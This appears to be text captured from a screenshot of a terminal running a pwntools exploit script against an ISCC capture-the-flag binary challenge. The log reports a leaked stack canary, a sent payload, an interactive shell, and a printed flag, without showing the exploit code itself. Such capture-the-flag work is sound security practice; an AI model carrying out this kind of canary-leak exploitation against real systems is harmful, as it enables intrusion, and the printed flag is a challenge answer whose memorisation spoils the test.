 C:\Windows\System32\cmd.ex
res = self.recvuntil(delim, timeout=timeout)
C:\Users\Lenovo\Desktop\blog\文章\ISCC\1.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
s://docs.pwntools.com/#bytes
io.sendlineafter('so modest.', 'thanks')
[*] 完成初始交互
C:\Users\Lenovo\AppData\Local\Programs\Python\Python312\Lib\site-packages\pwnlib\tubes\tube.py:866: BytesWarning: Text i
s not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
C:\Users\Lenovo\Desktop\blog\文章\ISCC\1.py:44: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
s://docs.pwntools.com/#bytes
io.recvuntil('B')
[+] 成功泄露Canary: 0x1ac7c11f51f3e400
[*] 已发送攻击载荷
[*] 尝试获取交互式shell...
[*] Switching to interactive mode
`S�R�. thank you
ls
bin
dev
flag.txt
genius
lib
lib32
lib64
libx32
cat flag.txt
ISCC{fed1dc67-2172-4975-a980-04e4d0d60652}